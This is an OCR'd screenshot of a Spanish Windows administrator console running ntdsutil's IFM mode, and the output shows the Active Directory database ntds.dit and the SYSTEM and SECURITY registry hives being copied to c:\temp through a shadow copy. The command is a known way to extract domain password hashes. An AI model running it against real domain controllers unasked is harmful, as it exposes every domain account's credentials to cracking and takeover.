 Administrador: Símbolo del sistema
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Administrador>powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Instancia activa establecida a "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creando instantánea...
Conjunto de instantáneas {238fbdea-8ffc-456b-946c-26b4f28d97d1} generado correctamente.
Instantánea {a518dd5d-1909-456a-8fed-55c706860ea6} montada como C:\$SNAP_202410021016_VOLUMEC$\
La instantánea {a518dd5d-1909-456a-8fed-55c706860ea6} ya está montada.
Iniciando modo de DEFRAGMENTACIÓN...
Base de datos de origen: C:\$SNAP_202410021016_VOLUMEC$\Windows\NTDS\ntds.dit
Base de datos de destino: c:\temp\Active Directory\ntds.dit
Defragmentation  Status (omplete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copiando archivos de Registro...
Copiando c:\temp\registry\SYSTEM
Copiando c:\temp\registry\SECURITY
Instantánea {a518dd5d-1909-456a-8fed-55c706860ea6} desmontada.
Medio IFM creado correctamente en c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q